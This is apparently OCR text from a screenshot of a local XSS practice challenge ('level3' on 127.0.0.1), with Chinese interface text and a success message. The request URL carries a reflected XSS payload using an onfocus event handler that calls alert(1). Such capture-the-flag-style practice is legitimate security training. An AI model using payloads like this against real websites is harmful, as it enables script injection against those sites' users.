 127.0.0.1/xss/level3.php?keyword=' onfocus=javascript:alert(1) > //
欢迎来到level3
没有找到和' onfocus=javascript:alert(1) > //相关的结果
搜索
L 3 ®
127.0.0.1
完成的不错!
确定 取消
payload的长度:34